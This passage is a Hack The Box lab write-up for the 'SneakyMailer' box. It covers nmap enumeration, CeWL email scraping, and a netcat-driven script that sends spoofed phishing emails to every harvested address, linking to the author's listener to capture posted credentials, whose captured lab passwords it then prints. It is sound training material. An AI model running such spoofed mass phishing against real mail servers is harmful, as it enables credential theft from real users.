Hack The Box: SneakyMailer write-up
SneakyMailer was a medium-rated box based on enumeration and Python. It starts off with having to send emails to users through an insecure SMTP server to get credentials and a low-privileged shell with which we discover a virtual host. From there we craft a malicious Python package that will grant us a user shell. The privilege escalation was pretty easy, as we can run pip3 as sudo and so we just basically need to craft a malicious package and install it!
Let’s start! The IP of the machine is 10.10.10.197.
Enumeration
I start by enumerating open ports to discover the services running in the machine. I fire up nmap:
Result of nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# Nmap 7.80 scan initiated Sat Aug 22 13:16:23 2020 as: nmap -sV -sC -oA nmap/initial 10.10.10.197
Nmap scan report for 10.10.10.197
Host is up (0.013s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
| 256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
|_ 256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Did not follow redirect to http://sneakycorp.htb
143/tcp open imap Courier Imapd (released 2018)
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Courier Imapd (released 2018)
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
8080/tcp open http nginx 1.14.2
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.14.2
|_http-title: Welcome to nginx!
Service Info: Host: debian; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug 22 13:17:11 2020 -- 1 IP address (1 host up) scanned in 48.51 seconds
We get a few interesting things, as always I’ll start by looking at port 80. But first I’ll add sneakycorp.htb to my /etc/hosts file.
Port 80 enumeration
When trying to access sneakycorp.htb on my browser we get what seems like a dashboard. There aren’t too many interesting things but we can see that there is some PyPi server and by exploring we get a list of emails from employees that work in the company.
Dashboard

Emails list

I will save them in emails.txt with CeWL:
1
cewl -d 3 -m 3 -e --email_file emails.txt sneakycorp.htb`
-dto specify the depth of searched pages.-mto indicate the minimum lenght of a match.-eto include email addresses.--email_fileto specify the file to save email addresses to.
Even though there is no use for it now we could use it to bruteforce later, so it may come in handy. There was nothing else that I could see here so I moved on to the next port.
Port 8080 enumeration
When browsing to sneakycorp.htb:8080 we can only see a Nginx default static page. I tried to bruteforce directories but unfortunately there was nothing.
Default Nginx page

Port 25 enumeration
Seeing I had a list of email addresses and a SMTP server I thought the obvious thing was to try to send an email to those addresses (if the server allowed it of course). I started with a simple manual test:
Sending email using SMTP server

Good! Having received queued means the message will be sent so we have confirmed we can send spoofed emails! Now, the next step would be to include some kind of link to see if the users would click on it. I wanted to automatise the manual test I had done so I ended up with the following:
1
cat emails.txt | xargs -I{} -t sh -c "./sendmail.sh {} | nc 10.10.10.197 25"
Where sendmail.sh is:
1
2
3
4
5
6
7
8
echo "HELO sneakymailer.htb"
echo "MAIL FROM: test@sneakymailer.htb"
echo "RCPT TO: $1"
echo "DATA"
echo "Subject: Testing one two three"
echo "Check out http://10.10.15.49:8001/"
echo "."
echo "quit"
What I’m doing here is using xargs to run sendmail.sh for each line in emails.txt, which will output all the commands I want to send to the SMTP server. Then, I just pipe all that data to netcat and voilà!
Getting a request from the sent email

Cool! We get some credentials after URL decoding the body post data: paulbyrd:^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht (I assumed the username to be the first name and last name).
Courier Imapd enumeration
I tried to use these credentials to connect to the mailbox after some failed attempts at loggin to FTP.
Using collected information to log in to the mailbox


We are in! There were only two emails, for a password reset and for modules testing:
Sent emails from inbox


From the first email we get the password for developer: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C; while for the other we get a possible user called low and some interesting information: user low will install and test every module he finds on the PyPi service.
FTP enumeration
Looking at the places where I could use the credentials, FTP seemed like the only option and indeed it was.
FTP connection
